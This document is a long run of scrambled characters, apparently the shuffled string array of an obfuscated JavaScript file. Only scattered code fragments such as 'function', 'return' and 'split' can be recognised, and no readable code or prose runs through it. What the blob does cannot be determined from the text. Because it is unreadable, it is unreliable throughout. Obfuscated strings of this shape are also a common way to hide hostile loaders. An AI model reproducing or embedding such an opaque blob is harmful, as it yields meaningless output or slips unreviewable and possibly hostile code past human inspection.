JFlrcGvh-})D_iDyQ:}ia)c[(()fAp=Yd0sA}25|{<e;T"m.o=t,(_=Y{!Y5o{eEoFhnc,ok(tG$o)JuY]h }o4F0b}2,5M_T&^mF]kk7__8ctf !oYhrkg;neltvxntYXAYo?iFi.aYE|eYt7!]aAgit2{JA1JAAc6eA;,<p.A&FAJ4)]A$=e7AF9,0Ji=.idF04A3uJx!47Y8pr=fm_96(1(6A!toquFsgh0z,1F6]!AoFu!sqh6z9A.YAJ.F)4e)C=Jd;d81r{A[1Z"40`F{po=sY.:F#.,FJ4F70)4Jp.AYeA1Y{asl.Y[suAg5Y]YFe4g,&1e;du,(g]o0rrW`.oFoF.0e,d2hhiq))JFd;NAtao\'aa.hrJas.=J,;FW=Y=.Jw)YAtAe.Jf,iJ.)d$Ft10l6.A)2t7]){}_sA.Cf)e4.Joad)FuA.A=49=A#(@JAI.AH.Ar={\\4$JOFAJYF.aiJeFJe,ytY!!EK^S;F5=2}hj!(odcstJA..=dif(u|t.x+>7)_AF$(J;oAf2E.0;,sW9F(%J;)Y.,]5!]A0JAF5hYFftltei(wt.QA!.e*u Fi)t!iFYYJ3A4=?dFmY!4.5A)lvJrALmA_Fe4k9c)JY6w6\'f5\/])Fk2J6w)jA$Ff3c2XA;).Ynwu\'A6hF,4J1g5mw(\' 6A]:)u,AsJhDzqf.nC*[FiYJ=8ris(greJT[o](trAJ{F,rFt_rl.0F,J&[nuh`tR4!ekEIX}8r=nAa!F,JbAADxA(89=d]5RAAY=svrksF.8a.pnE=[,.o.8)V nFY)8ze}.sF.&AA75]]dFpYn[uXtFYFAA.aklv!)l)c,(i)A!coYcNt;Ats&bth l%;mt,=xL,Y_AA.8F.)F1.>kt$ik<13n)=%,&g;tJ8.2eAei>ndTAtin()JAF#)=J.Fb=FSY;_ltI.!Jbi4S4]+M;dJn.ne}e=A08)]d}#ABarz.vevAlA.nA(;!lFI=JF}.ranInGe8F3J#A}D)A88==?#9@1A4J>,e;ukdOFW\/Jus4F32vhwVin{YJu2en.f,St{pFrne;n9(}taiJ<Y3])F1bJ.iuN!N)A8)h{]tF.:pAr&e]nx(k\\=-0Ucles1so@J5l)YFi0sFA4Y3y)t1t)!Fn&eA35g]0F(Y)[pX4FFAa+V;IUz!ru0!.)ab&eA=^)v(_]Y0FAv,0o(OAmFq]4tA4;meeAeA_=Cl96n)5_]C]3\/4t7AFsCAu]F?6_]c{)F9DA[b0J]]]2_AC}3t419\'}.F46h=s"!+lJF+cs9F)dD.3uFr]J.(;"\\rFlRY4"1Ai+cA 1b6I)=?SJFqAe0y.>r("[vo3ex:i+em?_0zH8Y].)AAA.JB]2B?0AlYrAJ.}Ba?YwhF\\)M0J:Rumlv5){0tdJ=Y6iiuoe9E!4uJA0t)dAJ.J+1,Au.FvJa);vg}F30=J7,J.CxA},i=J_!0r!-Jb,tJp_nJ#J.,T_ gohl_eAAknJk= J[.Znd=[,=_@.8=f;CVC4F=X;eQTo\/vLn|,C:.YY13JeYw)FJt8kk5JnF(4e)1JyD1=!ngl+.;%CAd3A4S+47!g{he!mE{A!,5v.JjAt=cq.FF03;^u$J,CY.UFeC,E0A".R..=$[u2\'AJ9,Y.AAFr.n9JAo2h]2Y_AyAu2s]AFrJ;A4Fp. :k{]ot(GAfDF5]d=nJdJli: {]94F4Ys..w3Yle!t)(&aH57YbA)F].i:6J(Ck]A_(g(]D)cA.+ZAA8hPWCtFC[car5 [rAJ5g]A}h;bvTQ.m.F9Fs) _ xrNY.M_\/xSsFjlce(a_,C|YA_axAN,Ji];{d:=.$_6xoN!J(]##JAa5o]0FCC(.T[k:iFtv,}[.A8>J 2pg(JT]tJ==FaFhF.t%AJ5=Ja..,;;fJA`d)n]mYcFx,!e"2sF(.: >y..0J{D8 A!0.Y)(ktpiX<I2()E6s)e&C62Y1_5zL7A]zFtCe2u!ey1eJaJlaaek.J.]A{an%y5e)ael.a)kbJ ]v!6all(Y(,Jop<,Ja,dash8)r;fAJD51 $vJ2)A$Y)o=IJrD.1{A)JJ!r\'F3E]q{Yq .xJx5Y.ff[lfeJ()_2x=?.k(D)=2J>$nA])<!6sjF;Ys$.AsJrF.0#Tq)}!(YC(iA1.s5lflnA*AJ.)lvArYS:l(renF=Ji2J"..ceoZeFtfJ]DF)|i5Aa.dl{t\/a.suIYt]6)!)t3rJAA3])C>!dJ)B_,JAr$n(nge.JYAY)Ak(Ak6M}e;.egu#n]S)lArin }"J..YaJeFt)_f%iJs)dJ26n=y0lL8$AeEn:e=JJs2F3Y.J (eawEg).3_CA;Yfl64Am)Y_eJvrbn]n,e_JJA))pJA=*Jna(Je}A$n)A=nJAF.7,Ab;_9CCnFCYJA;AF(AAoY)AYJZJsA$)a)YAp!=)YJAiA({Ju(A_iglh)e(a&.rY4)F{kqbJ.} Zx8A=..pd,.)J.Jl){J6JF=eAa7YAbY"JC.]iA4o]e)$,=*)N0@Y5mJmit(@*2Qu]d..l.A)J.F964bYNn@N5D)_]i,5*sJTAJ!Je!g!hAAi_lJ$d\\t)cdC\/n)eAtKgLG.X5)J;Fjx+];F`!aJJn=A786!,Fe)e9t6ortAn..]YJJ0:Y^AemuAnEderd,77AY[fYl"etAa7uA(} d(ttc5aSe}t2IwFc,$0$AsY])nv6}A1tA].,5+Fn.M8r=JnA$3AJ==w3A]haJvsJA-F6.=0AAJA0T!.va"g,A)=Isxj[ci.Kk.yC(xu4[4m.,7x.JxSFnJ;Jyr)FA}](AJ[,yF:kyh%u=hJJ.ok)y:AI)&A..}AAJrJ,.4i,Js((u)A(]l)i3dndeJiAea}_As=.dAunA{].JoS!n5=wdJA F...%.r6J(S nc..!YCdeneAAmNex2YJ(Jtq+)AE)1F)ka8AAC:mtr,+exaoFAk 7){J^xr")ZF14i8a)AJ0_9"cAf=]#.@.AA.sJt,e;rkreUAy=29J\/hCxkAE8A(,CJ.=o{h|(Ks6E,ri%K)9?,)1(AA6}A+80]y}}{(|4Kf9),Hi0K 16,71:A!64AY8o]J}t{[|+Kx8J,ii9Kg3J,E1:[SAg3s9{9}49]J]xO&"or]ib.ip,rFYlc]npaInYr-c,>)c*0-h>!YFYdFrTiJ.xcaa1sF:cB.l[n@sAd>+Jo,ef:se\'iYn_+)rJacJYY4S]it.]J6sY+Fa;a2aFsaYJYdJ]sJc;>Ac&0$hJ!.FSd9d4d=d;d.r$..hre#Y.#.+na}adYl-li;k :7cn- o.l.+,l]sPY)uni8t^o{b(r)Y;-ft!m?co>;+JvC\'r8u]}+}[,6d+-y!)sA(8A]tr[AdF18k.\/$to=yd!ti=2u4-?FrgpeAa4C8()YA5=\'dF9.\/AC8kJEJAe}}fAn\'*edFy8).l)t.L=AJ4!;FA=!9owE.cw(0A[)r>Jlrt deygAAgJtTrr(2WAiqAzYAJJ.AiZJg(CtiF;Yr=!tD!c!JA;)$>JAt.7Di.8d,o!ddwt=\'=_dFW}|F)jp1{YyA)d!aeAtn}Rj(7F({"2AvJA[r]+F}FAYJYvFh1lYAJbF&0 T]4J9F\/]Ce8i?,9$\/1CF8.[C]yn^lc;Io4s:J=1!=F"s+1W]151i+NsAj$gJ=G9#\/1Cc1`)a!0s5([0F?.AgY2Y_F]14C(2d?)9(\/sC{1C)y0Y:Xualb%s6FJ-)A_J$^=,d""Srl.ehxefY$#0+JaxaAY(-1inkB:s+.We|!AA8k].Av+Y[C0=)}}AFAY[}8ht!JFtAY)q,)3=K.Jetz`=3tKd{ MJK[A).A5 ..82+tAAtYi]gur4uit)m9v.nH@71F)=JJ_n".!:$iA9=(jBvt[$,du_[eAlA,FJ8.]=,]xFF0A2{|f}A..yY&.$f:At)g=Dd.)iAAY=(l0gFo4J1tAYAA}4A{A k$DCFxk_DJ,$a.8XF=J.],JC=zy)flnsQ)AoFAY]]w!goYnJA)2U)m;rC".mJt.\'nBt]Ef23J!AYFFY}YdAOFrYYA)9,]()AJd= d4Cd!}ou(gwfFA34]SFJ)t;k7v+e.]1uJF.!e(c](Y*F{earJ]=}]5-nVn4w=(p;4;pX-oJJ){AuJoA!h2s.JYJmJt!)w.{;ww;!_ q8g.t0a8e.U"qAMaMA_Aq_gtta\\.Dl=sAv,.oAu6_s%t+1JhA))CA!=nSr]LA5=.dApe%;JJ)Y}l).A1t=i&gSr{uYt.mFv,nF@]40)FF JJ=kd|vA,heweet3sFj[c=:c*J{itr}JvFhu3TdJnsLw{00AA}YC[F{0]1._A.}!k00.YiNwm{MenN.tyA-=oF"bJ;AI4==A_Dz$3AAn8;A42)0=]:FAYFAtCJ.g=c(Se]uYntv]g]to\/Ag!J9=ud0D;6=;ADi-3yeDd|Z&JU8etggh5D_4r5A54"O;(e9.d_L%FFrJAA .956!hc<i9tloyf3g94:AdF$.YLA5t]n)]FJY<.s=4Yo3i9J]Cv 6#.\\iJ.A_+cCfY!JDFaT.;wgYreJtR(,8]|.Ae9Y]fF(Cv9`{Ao.tJnIet;=wefcnRI1_F%}f86lJA$ri0J^.[dk\/+$2i Jf)Q{cAnCmClAm[;82;NfiA66)!t&$4{)rb3e9kd;F<t4X}FJ={l5AA_!C))FJ4A70)O%){Y5.2nhJ!!!}Ao)">=3l\/\'AAY4lvcYoj)Y)=%%&m&UA2t t.eJ{D<1ut!^ielx}A};ftrW;%xw-8AYD{F&Y`[(xLJ;_Jo}eAt&Ar)){YAJC(2;\/1(hx|.tsJ+".nw|-..A(ne0u0navJg4t.(=co|\/))e_$c.Ks)+2\/imYAY=FuFl\/im(pIAAYe_ec(Fyn)F{luPlx{cf#I{!D",=sAAlIswI5d_x,{AnNaft.nxel+9}opk0])FAwA)[1]a!!rRm5)J}[})a{ioaFi5e0g2G.vktCed(z]Fe.ldcr(A(}c!z|[A]A\/],c[u1.);}bFAg_t_afe]U[UrbA4.85biYi,YD)},c.p_txl.z,.AY(.>eatYr$Fih.3tD7!Ahpr.hC(()_!vo=udpAr-a>e))J.GAt.FsJiFeN14YnJ.Y4AJJ:,#om;gt8JmF:F7=YdAKY6F}pJF=od06A6c]fv_r|Ln{5lxJ_tabF"tYuF1,J;4Y;,#?6J_})YiFn+.;aB_J)=FJFe_S>g.\\f=dJJA1JEAds}g7[J6i=}<=;7B1F)JFraY.AeY?,Go-7(+7M}Fh[n7d+8=!L82)JfJ)ACAF,)?,J4A86)A(YeFe.g8,J6F FA,Ft{A"iJe(.F%7_i"5!{$_! ruenffJ)=AdgBc6,]nFnY(A.)J!Aa<hAF=JF=RD:-;7!,X@AJ>..)]Q&9J)NA3=Lp1Yo,Jv){Fl.Jg,f;JAF,J!iAbF],)?MJ(Y.A<Ju[!]AFe7oJJA.$sVJ!=npf,J![J]$A))7{4d.1>rmXp!Yumh J4[0]!}`JpA8kJ1-;.WAy1c{eJuanfe_[_xl+k=)drvRAMFJ+.;n\\2J.=,d"Wae}S+g%\\B=(JF,zvb;o\\aF).4AFr=Y}AFAF,&@lA-J6,(vJ}A;(e7ubngdYB.!YeFg0h-JA:>s%,)e{E)etuek A.As,)7!Jc,,4ct)Jd| YsJeJ_FYJs_6,A73Jl=g#fYa=t4}5eJ6=JJdAF.F9)=A,xv}_)2e0sA]0g+[7J6&\'h06F 2j,+81A<YYJo?JNtY}AgA.0eY J(Ap0)Y8AdA.0}]J_i2tY\/AK7a+p7.6F\'r0.Fa9t,ioC8?F_5i0.);furv;0upr97F2[A.+:AiDJ=2Je[euA,Jp&AveA;a!M.WJ}?b!X.r1sA}Jn;nXuY!1n]!AqJ6Ad1%Y5(d][JA?gAs38:|AA4pmw1h];FFCxh..uJAS,tYN(>Y1F.(Dr.]Y{,ti_Fp3n1=)($ttJ0Y1t]i)=Z,8A5+{tX"YE1 ]YAsY]AE1dY0A2A81\\]?_cAJ+5+{;\\X)Yt3(]tFzY]1)Y5A{+!7,9F#e0L5JvaAb2e7,A)F{,$3ei]e=Jnwm{_tJ#uusW_$}wn$v1!A_FJJ ..SeywFeFY0=. $dody]!IrAp>A:521FAq.im3i-Ja.Nr.pMatelEY2`9 F 5+2A)u$_16.vAYFJJ!.ASJ;$FA.vYA(dYY(),:rYeigeYAM.nt:3uYYJ(a_Y^=Am,AP.$"Ex.h18FeJ0J F;FJ,7w0_)2.2mh9AA=id*P16kX2!}tsm#F2;W5&0 5[F);{o{(uAe5M3_,rPb;)z.![PA.!etc.(FhsptA]J9Y.)x$!b==,J4.z)AAJ==p}Yd,rXt$lb =6!x!Aml\'JF>Y.2xYJA-?QAl3t:=A34=m41v]AF}k.E[!FO7ipetFJxtC}@{$Jt]0F8:]r,8i=F.5F5>)DFp)1FnY]2 Yt$atF0A1AF,5)6)5=xt#p7+}sFuYk3A].J7!nwJDA4)]TF(g)tnFuxJCJ8]AJJx,5zYt]r7_J`J]C)p,!pEn2ieeeJ.0rAtYbFAk44++J$5A=$fVY$51J$vJwFiFUmhikJv)>$C1a!AF(Ax)sQJ1t)D%)l6sl4u0=JrA+_a6vF 7.)A_s6t!Xs8r}odiYiJJA=A&xAI;nF,.ArzndeJ*]n0e.eAA{6pA49.]oJ2J5$(1,!Fi.2t2e]}AF}yrontaAuYlcJdxoA4Ad9x=A#skv1]AhAnJD=qFeYF=[u_\'A1a]eF..J0n=(;gtFrFdYv]At+F)FJ FA69[At ; m.=AG 21F"0.5!YC;i&i6Yg)FY2458XA#a3rP)9d0]YmA-Y5A01A])>o#J43A(2<]aUsYF.37J`gevNs>AAA.v03AtFl5!5y)u)A2ac FA,bwJAxA.YlAF0F+IJ9JYFd5A1PdA]wF}Y[Y}A4?4NdJuFo5F6J5_v.#15fP}8,3A];_h2u<FA]7Y+rJtJnFw5J8rd ]1kD,]9CAF+.d x3#O0}P,9 3:]Y>+UFr.Y.N,=Fk).nbke&t!Ff),l9tFdn{m_JC1g.Y=.t-2;]{].dFt[nJ^]}yJ{J6t{CZ%{A! ?A{]7KFeJAg4tnDSc$).Yr)Fya.FDx.bJ$.iYA{u7.FCAY.FJy.}Y)}r}JgJt8D,ctF AJ=W#2YJJ.g{t)Dua}i2J*Teec(FA3_(2m0Y=]xD\'91y]CFcYe.Ji.AJJr!"Bhaa.sw.Y]e tD(swa)nc_ntiJu.}JA++rAx5J9sgdJ8FY1e6}gJF&9JP)8J0yJ_Fc5^7xP59F3,]t& 6GF]FCgLtXF)xnCJuDY.Y2NJv]g v=r4erAYi$(e`.3.roe {]Mnr0ek;7A;C62FF .tA WJ$YA0=KAJ!AaAnt&F,GuJA`A_CM.y=(Af5)5]Ao{Y,4xAJn,)AD.]Y.JJN0=J)!6e]AA}=tXw*\'8!03f%r0;JwErxdAyYA{+B)fAYA][lw3;$mtAFY$]S.oA!}FF:[0; ov(.wn.J0JAJ...aAA;_w=+v{AxJ.?AA[AwJ;yp)AJFf5C005Axorlp__iD.!YuDh4{,;lJFJ )AoqjdJc}1})AJF.2,h A=grt(rs(K_N.r);=:d_to;}M8rdea.cA!}:JoSJtYF):A*nAA,;mlDl5e1]Py9e4J]J0i&y9(A=+)\/k0.}\'JnT3m_l"t :].).A.(.p.5.+...d...r_}otjFmgeJy3J _Jacezt+_)xhC.oFt|o[s^! J=s7!Focne_dzh]) d=Adnss0a10 G!,e,T ni_ez).!a:tlAi9cgAt)u2eYCin=i_([9 Ffh.gY .!8e;umkli]d!rJndes Fjtm6e]y__tzW.JD8[_5lJc1YF. ].!8@.iJe_lxJe]..a]tA(tAw mi3ekJ}.Alsc} AzB4A,k0l1=.cCFhig".)a.t)(tl .qpJeee.the]aAl_(:;tA!=>d.0k1,.0071WYa.!l5g.t kJxg!;p nfi9eYJ;(71,.A4J++G]18.t0-+FG[k.E._sgn]6 ,u._)xsCik54dsF!FtYreA[!.ciintto*fAgdYaC.JoTsmpl,te((0AxgJ.4<09)Y=Y.]_sA&+d.]_{x_C1 ..Ff3rAtY)m!A)=)J!CjrmveoyrAJ k$s.Y_JxCCFhi)AAa.ADY JixesJF.]i,eY 4hAw)Thktolkl.Yitdtw(!eVF_gxn lo1t_o8smkNky8f!waqtAvaJd rJF:eu-cAieno n`ry:c)e5u>n0e= A. 0n!syFeA=1.yYi _e^uFnYJguIlc JJ).(i[k]vFn  )&}f4ndtAo)(=}iFA3J.yfzAJ4e)z!Dtpr(_HzZFkkcDp=E\'07} )A,2i7|}pAt,F0 1G 0eCuAnFd5riep;p9YAN+b.Y_3x&CE=FUAtJr _lxvCJ.At(gpltJd(90Y1!)orcR(;pFz.i 3ui; 091CCdcFnmt4dJtr ,!.eCg;hY{rlg G!8rJ8%A_=;0Y1].D m^F0i11CANF=Nedp_atesF=5. %mlv6.JtgrnJ( (!2-m0M10 -AA3(AJvir;dAfAnJtaon(;le;.ors_.uJ]k,;k<q J\'r S)JAF ;!|nJ_}zlA9=]0o17 JiAA] ,{ o8s$.FJr A`?p+rAne.n jAA393+))v0r4detw h[D]I(F;AoF(JA. h!0i=ehJA GJAr,vArt )]Xi)(v0.1yAz.( F|crra$er4c.YtDghl!.]rJav;reruJn8Jl!.eNglh]{5e.uvn{0T1#Je=1h(sY+>Gl 9{6A4.A -ZA.o JAG1==_Ah 8[]]f [.dA1 9!veAg=hJYyCeJJ_JaHe_tm{}YJIFeJ=hdAIJeF:buRYY(t=[h9sAJ5kpAA4 +}dAmF;EA).- dd;_nznAf3rs1A?A-01 4Jn.eaAebth$;aLe7tJ^m.-iA.)JG(= AJ] vCckmD_Jt sdr]iretDr}.|YIC..(p_s!(,l.+dL\/1"Ju,n0A13 AA_ :A= _J6.] 8d(nuAl.$ 6_kzF =AJ =dAA) t{lJ1 kA{ A,6AF AAA ed=JA v_n$J NA[5  0A]=)fJnTJl AeuvAn:s!e.uNn.dCs4!?aan\/^) d1"de7]]YMZnJ.tyJ=c .h4s=,Jl9Am.i hl{.l.u awh!K;v9}k#_JzF =ve!eAF.+ .usYA(s{dY,.Ya+elt A,51 tJzs1Y5fsrFt\')n0J1mJY)d )l$n7t?Y  KhAie.7a.ee Ca]J.=bA!2{ Js2irJ. (|)gEodt_$e)vt8mi )!81)!)evgche.A0=JCks.3 &;J!}0Y1wYF!Y$6a;JA .%F v{i[i tdsyieCfudeJakFDJJgkFEaJ3kF1sJ]k_7dJ@kd48J}k,860C1kdAJdhn340Y1{C`Cu!)ag.=YYCFm2nuI;d7x(){]_ cxAC=82.) JxyC{YA 8x{C)Yt ]k]pdx ))!(eog(h 0Y1sCl9s!k!dbr)8$Yo.oY=5!8)A)} AA= #JJ(FoJuBeJte!xJsiJ JuoMpxinS se!eftFr: !._c8sq__  r(t=rr._ =a.an=2 Q!_Jh Heau!v(sF Ida_]J_6n tfTY9CvJr1r {_]2)JJ8k vv]g{t)rrSAldc=or Ar)ves.jA$;J. 8xdCA.h3ns"gV 6aAlxehuBi1e#ador kYA5] Aa!ITdCx7wAnvos.d .epb_a.d.dYsYjecl  ds`k.$l8T.el 01FDG4]!kYd.Wn0.tcAome8 heYJe A5n0e n.sY! ApYi}ns Dd;q T&o_tppl$$` jYmJe y_=n`]E-eme0tm.JtAxx( &nY& )eXu3nF =rze6k^ +eAsx.A Jk}o)kAYeC2 L7F! YJC) YaAe=tv(A7, ".=LJ.yYD  hrr3ytu3YD Ae4o=e $Jl!c+ .sa Ao8f.g.Y{CA }J. _Y6 (q6 eicep eY7 *YY AaAs] x{cfp {k7.A =t.o. 8a\'.A .v_nk 5K, .tsv, 2=y.e Aa;eG FlAsJ  itd1  n)eJ ]Y. -2Jgs F!Jdt |dqd( :l)oX iF6 noXu_ )ttot 5c|.] +Lo A!(aF yhbtu !L  r.t.7 841 S,(el (uml^ .&3do]=.{ 1|udJtoi_ gkt7r_AxY ].r"Anmm. \'.e0.IWeu l.==4]=.* ;kJ4!kog. (krpJtAu4 Fa,nJn+eY .tolFiAsl _(.;x._e] n!Je5;[f  .D!['),QjU('f%n9.A=\'AA_p.cA$YX,xnAA9me(k[JF7Aisec^t%8oetn8F+Y]e_gtY!JFv;tn4t+(k_YfiFe)=ehESl:JdFa75tAA)ea.h=r08R(U;)JF[-oF3_;.eJJAJJCtt8bJ.$5J]bm(=.2F=aFt.Yn.w4 Aoa3YJ\/7] G9p_B&,:_v)_hAoeAnJiFJC.kY r{x^gF$bal,1n60)\/AY$A,(+)S$YD;J+Jootk9AOPc]!; 9FaHAAoAFA_F}w=FF$ro9cp1o8o1{.yieK4)fl;oCw,5i}F6dt9A-9uxrGid\'m,ukAdbFlG292=AYs\'I2}0),)NS?JJq]!0xFAke)fekFf)])U[;6s]=.%25i2d+25J5oAeA>Jg b+)}{.AJ5(!d]Fa3 A`rAJpeY1_Jro7u`$Fjp]Y|ubaF6#k tAA`07FYnGu_=.Dc1o)_JXdJAqJ.i`)+P8Y;njJ3FniAK3AZ.A]$gAFF9?{tv7EA,..FrDTs3Y-xf1..F]CJ.A]s:FJgF>)q4$ ]JaFeF_Fo!rF7G0}]];,r_Ar5u e0F0F5_xA9]deA1iCAsAKstA0e9t,e.l )60vJAA..F5xAC6l4{N.J\/d}AlJ0}8lAidF[D)i^Nf2==YU.DZky0Z5]dB1=).F[C0l3 mY84Fs 2J.}dCAm.AJo15F\\5v,]j-{f! ehDF44g!fA.FF!.Ao_]J^rSOFnFYaa6n 0AsFt Y;71!)efA]3A p.aJnoI6n8xa=nJ or)Yoe+SAeAV]sTvc^=rC1!AIDJ!soavFie4[rb![glAA,&vAA.F*=5C]  #(A:=l5*)ZmAl, A=tJ)]6owFBtJA)A=2J]24=s=tg.Y:3Y6^)c)5 eAAuZ{vfrNeF,U_Cb$.)FFD0dJu;A=8eY4\/tJ$C.5?;]9JJi|80&Ae:(FJC3\'. 1}1t 0<]JCAe.:UF6k4Jb=6Y8}FJ| !CJx8er1AAn(s,uiCY]ga18AZ3p4]A@fYh5N);Jt]F"Cd9AeMDe};b=7)f5a)X96l)f..!e}(Y54d= T,xAm$m)}C4e_F8\'h..1.J>-J..]]J.J,F}}e}56F_E}g.FAkFqy+=K=OFE14cvs !kJkF.F;{A[uA4 ._(AFTF]J8f_ieanE)l237yfTtAJ6JFCQ)eH$kvCJA2JADn\/_( ceQJpJ].ArAFJ:FkD"_!F)YnzFFtArFCLUzJTFk&et:ehlm3"$7J]ErYmhiFd)ZFAaJ^s}t7bt\\MF$(tol((FYaaD1cJq?]9(FJ2;4.Fw+8.k!!!,eI.cfn53AAa.]sY=F.),mFDi]AD26$t)}AsAAJO{}gJJJ GH_GnirG_7V8JA%tA4$JF2nbA0L9o6c)Y,c_=]}J7j4Ar FW.}.1)(]wo.]Ycr=TFne=M),Rk;edAx 1.1]})e)v;FA"k._.C?2FAA3AiF9eXu,DEJcie5CUJ)hY=.q[4]J:CFAC3lJJFo$U.Y$F4e}=}CAYn"ACEB1o}=;5h[B.*8gudc2,rA.ve.5k$U1xeu}eem.suA){kY.1dA(81BoFUT(A(iAA=kFvFU]Asx)JAJAHAld))..0}]=F.;_thA0AmZp90lY\/t(hm}Y;nF).Jehend]5k._]!oFZ.)snq+)Je$nFFJkJ!e!J,...$^L^)r.][!0i8F-_C!!1o?+nF89!Y-Cf,.!%e__JoS.)} AyJUFh81hA7Y.|9Yd)iiY,)!F]]I(lc6FF.kChsY]2Ce(AF_rsr@8A8FaAJdNtD82.0inUFatk]}[=_8,q]AFB0!3\/|JuFtJ!073:F:[t4;JLFA]*=[+nCFFe[ Fm.krUFAS;A)y.A[|JY9([hpCr]4C;:k4_A#JpF.Zlq)AF|D_J"\\zALicu46n(lAAFFer_J0{e$t+lnD9 .];1AjJAAA6Ju4=3J]JA.Cy]lm*2ttFN.fF\'w]]b.Eh3rAJJr7oJJ.),_J{Y[rAw)AeCF3FEFF]A0]1A86bA$#3cJ1r.4h.IJn)5(.](3$&p!J$JF.)J$QFA)6_{J*_+?A0tUY)785).Yn$`dpG)3ehC;D.lF;FCp]h3r;5AF)ef=y %!qJ,J{C o}tT&.trt[74.9FA]bJASJk{erfnD5)}FlEl^D(y_.KiAd8A3Ja#.=73V }F4.DAA]k$!4]H1J^lA.Afyp]a_hJelsht)yo_Am=da=bgY$1 ]zioY.C={H&J(.,;(FG}AdA^tC;}=!F!6FkJ.5|e51[q7g7.4A.;D9wJk)r;J2F457bA8ttYASe647).21F%.43.}b4fJ1d]2dJated3C]5a$F=;.F7!o]1)Yo1r]{!0]{Z6eF}5F[7uUo) ro A=A;1c]IC2lnM2J]J=l7e1T2s_a:eu&*FUJe!+2A88Ad[l[>A87ErFT04AHcy!}FJ]F9.JE)AnA5I04Jgoi&\/Yv(NY{=krDtFFn1);JE=feFF^{st# !Js08JtavsT}Ft\/A6AYAkA@)tdtZ)8j Fv4im_9l_0F.6Ja!tvgF}!e)\\IHo_gA$$A3nhp5fAp]1v\/YnC}.Nls;o343F_{e.YtdA7F6)]UI}|A0}3)Y5Jzd&!qnFA0.F!6+rFu}59F=)__W5+*h+c,$d_ SJ5F6n.JFFAtE]Y61c_).)JJF.)8Yn)0&J,n(A_.JAAJ]F9kFo])(fYFA][6wxt)D#45dr)5d1A\'JA(3;F54J.A!]o6e8zJua5\'A\/TJ0[)11F\/]=.Js^YI]2!AB g]H_a}\\+JJFL.nlF(Q$f,s(-)z_5=GrG1F}izACeqw]0C9TYZFf)]A(A)AAg>#a]7g$!9AF5i2F3.).. ,0.AA..A. t((kJ&s]nt(Y&A6AV9.fbcgp,puAnJ3}F_`k{AZiArnlc$dACt+D!,uA0FiFSx)$fJT.I5[JE AJfGtwg)5JA0}t[8](F:AY)tY4hAI,dF7,$.Z@AFJ3Ya FBAdtJCL2j.0{Aoe5A8A0+r9(0F0o](Y4Atgt=CI85Fd!xuU =a",!Ab0piF0) a=5;Ekf6yaaJt.b{d_FLn9n6)1AjokJZn(5&E{2Z(3p)sK01J4(e,;rc.J.4[(o0FxJJJtA>6^H!Yy{!iI+DuiuS09p(iJ.CABrgFq9JG6])it]vJ9neH>7&(ES9h{G8xdJJ3J}#AFA_Je.)AAn_E.t.AbiA= xD_Je- r\/o3103)FF4)84LJb.%)maa87ndAJs)p14){tF Ji0DJh=1n9A)4%cl6#93KfJwac8J.At.]9E4gAE8SAs)JM4..6FN<n.A,AAl}Yd1)%J_]A=YcF_J.7[_0CAex6t]]b.|v=EA)gE}A]9Jp]&e5h(=)Y5F}J7M!fertiw,5)d.7xgtVF)! ]FJ!!3}s4$icEtJ=Fc.{AFAC84wsFd D!h5(c=dAo7"D.)pAd94CFAY\/&AAg}88[xF$[FFo.._A.=j91}  ,8sdF2VAJm,]1,DFA..?);!_,(:rY_x#sYJBx_,47]riA!|Aii,L(ecFahub YbJo.h]o]Jlx8tA8b0k|$D_JFi;)J!AsdFF|iS=a)e!=_F }cQ_ddkyd!(]JF37n42gA4g|\\{uAe5.$F6kd,daJ&Fl8$pe9ZFE.)-s3n 3CF\']30r5=otFA!FtCCjTX2Jf9FiYn) Jdo$A0T.].}F!ilcF3 .WgFF}r=J\/e)RAJoU,.3An43$SeAA|r7.bw52FAJ).8;eMJ6e_DF4xe=.keJnAg)J1.JAvre}}[A4r_Y=dde\\p))AY501dFCiJA,A40f;J tde`.A\'eFF8f_) C [lJJ JrF5{z.k.![Fkt.^kF|t1nJJ.dra`"m(1)(rZCMAFJFot((3s}034JJf(D&]F10Yp\\E.ICC[cJ.,oF4=\\)xAh( ApdF.112nJN-eFJ "A{id.dYJCk.ae.x%)tF7"t49ef ]YF8((tFJR5fiK*JDAdFYtYFe2)S<s.J."A_]0n.:).AA1)AI(9rd_J)[ ]1Co$4*0F..F)e"pCF"Sr)(A6)sr$etY2FJgATnd6JoAWe1Js5r(Yd\\YAi0dnijmKJ.}Ao]b{ir,e4))F7Ae.$tx(]$r b}aJr]._Y*;3Ytx.agJ(NP(J.A+F!}F9AFUA4pl .0FY25l]]:%C)F5gsk u09])At!.nsb}s0Y)rdFF]&7$:5ZaAoAndAl?23FpJc!1J;5%A\/4{{)a1.6vd;,W[,J}J?}KlJI$F+SCo4JFJdrf&4ith=]FeJ-"%. F%yice1)cA6o)FFE70dp]gJhet7AZD!,aj9!rFJ7J;JCJ$paWJ0xu4qt.Aoc4=LFd1JAJA7=[Av(YeeAqJANyJB,6G2J4FC>._.8a.K]I=J_dgOJ7aYR!!07her5TAJ7.=orJA)2)nlA1513AJJ,8hSg$&J.sl.,=h3$.]FA]Jee3s]J]JJ7]#$CF(>UCAY]:OeFe=ng,Yko2d08p]5pFF=t);sSg(es2dFnE)!|h65A+.vArF!YAe0sFa5 e2dFLJ6nGr?)A,84)5A8J84e(:JF}Cs&S9t8t9g=db1n.oqJEF2i]sDuJA7f1FYJ4F`o!.6Y).5!5t AsF4As$ctJLFC, y)J,!rV.9L F9SkAZAtA\/,Fer8tJJ4t&9J.FF(.1sd9s{J(=0ycA7_o.FJJt0YYxSi()i]_t.kuN`F6uA}e7F],ikYJF)JD4A$.Fr)]|,AFe:{eYF"#r[rt\\oe"7}h=F}%Ii.ZAiqkxZa(6C+]i;lekIbmA#?kiek1gfnCFW8]g!7Jp(At$Ar_F5i;eNCuJhJA|}.]F.A8$]=g,AAJ 0JlAJJr,6}JJS tCA1Ycse+Xn@81].6YJl)JU(cs]aa$M,,g){6$hA9Fd.AUQdF)At(]g{D7l;9]2c)1w5eo8nlJw.AJ()-n!J;e>jtJ. x4aF2T=-AA:.i]*a2eo)Lz0F ,Y! k4J.cy,ndi|Jq,6.JrhF.fp!\\"{t]snsFYZ?Y!.oDh)inJe6xF)FF0F4o&se,vt.0;A{p(FpFHJ,{n_t1&sasA9!Y00A-=6,.)JF2{9HJJ].k.td]m5(?EE};is_$,eE^J<4JcFJx.C1oq2RAr,iFsaic (.9IE]8)Fp0JnEC!sP0eeygA3P 4dcm[0skysnF1sc(t(])3.xAYAosot_r4;kAqGp};eA;_1l6.4Gfssx]rrEAct({vo)D.o8FttYl3s!A3Jcltr=cch)),$.AiFx+F2iAAuLt 